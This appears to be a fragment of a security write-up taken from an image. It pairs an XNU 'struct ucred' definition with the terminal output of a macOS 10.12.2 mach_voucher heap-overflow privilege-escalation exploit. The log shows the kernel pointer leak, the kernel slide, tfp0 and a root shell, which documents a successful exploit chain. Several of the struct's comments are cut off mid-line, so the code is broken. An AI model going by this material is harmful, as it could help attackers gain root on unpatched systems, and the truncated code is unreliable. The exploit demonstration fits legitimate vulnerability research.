 struct ucred {
TAILQ_ENTRY(ucred) cr_link; /* never modify
u_long cr_ref; /* reference count */
struct posix_cred {
/*
* The credential hash depends on everything
* (see kauth_cred_get_hashkey)
*/
uid_t cr_uid; /* effective user id
uid_t cr_ruid; /* real user id */
uid_t cr_svuid; /* saved user id */
short cr_ngroups; /* number of groups i
gid_t cr_groups[NGROUPS]; /* advisory group
gid_t cr_rgid; /* real group id */
gid_t cr_svgid; /* saved group id */
uid_t cr_gmuid; /* UID for group memb
int cr_flags; /* flags on credential */
} cr_posix;
struct label *cr_label; /* MAC label */
/*
* NOTE: If anything else (besides the flags)
* added after the label, you must change
* kauth_cred_find().
*/
struct au_session cr_audit; /* user audit
};
[mindeMacBook-Air:port_fengshui_root minzheng$ ./exp
**************************************************************************
Local privilege escalation for macOS 10.12.2 via mach_voucher heap overflow
by Min(Spark) Zheng @ Team OverSky (twitter@SparkZheng)
**************************************************************************
create voucher = 0xc03
fakeport = 0x5058000
ptz[0] = 0x32d03
found port!
leaked_ptr = 0xffffff8000e271c0
found kernel text at 0xffffff8000600000
tfp0 = 0x32e03
kernel_base = 0xffffff8000600000 slide = 0x400000
read kernel header = 0x1000007feedfacf
getuid = 0
[bash-3.2# whoami
root
[bash-3.2# uname -a
Darwin mindeMacBook-Air.local 16.3.0 Darwin Kernel Version 16.3.0: Thu Nov 17
[bash-3.2#
[bash-3.2#